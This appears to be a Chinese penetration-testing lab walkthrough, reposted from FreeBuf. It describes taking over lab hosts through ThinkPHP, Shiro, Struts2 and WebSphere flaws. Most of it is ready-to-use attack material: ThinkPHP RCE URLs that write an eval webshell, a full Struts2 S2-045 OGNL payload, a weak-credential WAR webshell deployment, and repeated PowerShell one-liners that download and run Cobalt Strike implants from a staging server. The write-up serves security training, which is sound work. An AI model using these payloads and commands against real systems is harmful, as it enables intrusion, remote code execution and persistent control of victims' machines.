
输入http://20.20.20.199/ch4nge2.war

点击Invoke
访问jsp大马
http://20.20.20.101:8080/ch4nge2/ch4nge2.jsp

3)上线CS
将ch4nge5.exe木马文件放在20.20.20.199的www路径中

命令执行
powershell -Command (new-object System.Net.WebClient).DownloadFile('http://20.20.20.199/ch4nge5.exe','ch4nge5.exe');start-process ch4nge5.exe

14 ThinkPHP RCE-->攻击20.20.20.102
1)信息收集
(1)端口信息
20.20.20.102 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
20.20.20.102:3306 open
20.20.20.102:80 open
NetInfo:
[*]20.20.20.102
    [->]WIN-AMJ9T9TL123
    [->]20.20.20.102

(2)ThinkPHP版本
ThinkPHP框架,输入不存在内容报错出版本
ThinkPHP V5.0.22
2)漏洞利用

(1)命令执行
phpinfo
http://20.20.20.102/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1%20and%20it%27ll%20execute%20the%20phpinfo
 (2)写入webshell
Payload

http://20.20.20.102/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=ch4nge6.php&vars[1][]=%3C?php%20@eval($_POST[%27yyds%27]);?%3E
回显30

蚁剑连接
http://20.20.20.102/ch4nge6.php
密码:yyds
3)上线CS

15 Shiro RCE-->攻击20.20.20.103
1)信息收集
(1)端口信息
20.20.20.103 WIN-AMJ9T9TL123 [Win 2016 Standard 14393] WebTitle:http://20.20.20.103:8080 200 Apache Tomcat/8.5.65NetInfo:[*]20.20.20.103 [->]WIN-AMJ9T9TL123 [->]20.20.20.103
(2)web中间件信息
Tomcat中间件
Apache Tomcat/8.5.65
shiro框架
2)漏洞利用
这里靶机出问题了,用以前做的图
http://20.20.20.103:8080/shiro/
(1)代理
1.xxx.xxx.xx4:49916
 (2)开始攻击
proxychains python3 shiro-1.2.4_rce.py http://20.20.20.103:8080/shiro/login.jsp
 (3)上线CS
第一步选择windows系统
第二步执行上线CS
powershell -Command (new-object System.Net.WebClient).DownloadFile('http://20.20.20.199/ch4nge51.exe','ch4nge51.exe');start-process ch4nge51.exe
powershell -Command (new-object System.Net.WebClient).DownloadFile('http://20.20.20.199/ch4nge6.ps1','ch4nge6.ps1');start-process ch4nge6.ps1

已上线CS

16 Struts2-045-->攻击20.20.20.104
1) 信息收集
(1)端口信息
20.20.20.104 WIN-AMJ9T9TL123  [Win 2016 Standard 14393]
WebTitle:http://20.20.20.104:8080 200 Apache Tomcat/8.5.65
NetInfo:
[*]20.20.20.104
    [->]WIN-AMJ9T9TL123
    [->]20.20.20.104
(2)服务框架信息
Struts2框架
2)漏洞利用
(1)漏洞验证
http://20.20.20.104:8080/S2-057/index/$%7B(111+111)%7D/actionChain1.action
表达式进行运算,存在漏洞

共存在5个版本
http://20.20.20.104:8080/S2-008/
http://20.20.20.104:8080/S2-045/
http://20.20.20.104:8080/S2-046/
http://20.20.20.104:8080/S2-052/orders.xhtml
http://20.20.20.104:8080/S2-057/
3)上线CS
POC
POST /S2-045/fileupload/doUpload.action HTTP/1.1Host: 20.20.20.104:8080User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='powershell -Command (new-object System.Net.WebClient).DownloadFile(\'http://20.20.20.199/ch4nge5.exe\',\'ch4nge5.exe\');start-process ch4nge5.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} boundary=---------------------------255663886332559909593529682920Content-Length: 344Origin: http://20.20.20.104:8080Connection: closeReferer: http://20.20.20.104:8080/S2-045/fileupload/upload.actionCookie: JSESSIONID=7B84132FC5F461D411AEBE4DA902C2AAUpgrade-Insecure-Requests: 1-----------------------------255663886332559909593529682920Content-Disposition: form-data; name="upload"; filename=""Content-Type: application/octet-stream-----------------------------255663886332559909593529682920Content-Disposition: form-data; name="caption"aaa-----------------------------255663886332559909593529682920--
上线CS-POC原始payload
powershell -Command (new-object System.Net.WebClient).DownloadFile('http://20.20.20.199/ch4nge5.exe','ch4nge5.exe');start-process ch4nge5.exe


17 WebSphere弱口令-->攻击20.20.20.105
1)信息收集

(1)开放web服务
https://20.20.20.105:9043/ibm/console/logon.jsp
Websphere中间件
2)漏洞利用
(1)弱口令登录,部署war木马
admin/admin@123
存在Websphere中间件漏洞,利用弱口令本地部署war上传一句话jsp,在执行powershell上线CS!
 (2)选择准备好的大马war包,上传
 默认下一步
默认下一步 默认下一步
默认下一步 默认下一步
默认下一步 默认下一步

默认下一步 上下文根写入/ch4nge2

默认,完成

点击保存


应用程序--应用程序类型--WebSphere 企业应用程序

选择ch4nge2.war,启动
 (3)访问大马


http://20.20.20.105:9080/ch4nge2/ch4nge2.jsp
3)上线CS
powershell -Command (new-object System.Net.WebClient).DownloadFile('http://20.20.20.199/ch4nge5.exe','ch4nge5.exe');start-process ch4nge5.exe
总结
本次靶场环境共有14台机器,环境不算小,环境中综合布置了内网中CVE-2020-1472、永恒之蓝、域信任关系利用;Jboss、WebSphere中间件知识;shiro、ThinkPHP、Struts2服务框架知识;MySQL和MSSQL数据库知识。利用的技术有比较基础,但是打几遍下来,心里对内网渗透的思路有了更清晰的认识,特别是在每一步的时候需要考虑的事情,信息收集不到位就会与一整个网段擦肩而过。感谢大余师父的靶场!靶场不适合外传,小伙伴们想做的可以自己搭建一下,后面也会写出相关的环境搭建和渗透手法文章。
渗透中学到的小技巧
1.Cscan工具运行需要.Net Framework3.5环境
2.多级代理的时候永恒之蓝漏洞无法完全利用
3.攻击内网的时候,每拿下一台机器需要对其进行信息收集,看看是否有双网卡(是否有新的网段)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 红队攻防演练
 CTF自学
CTF自学
 内网渗透
内网渗透
 靶场和渗透过程收集
 网络安全
网络安全


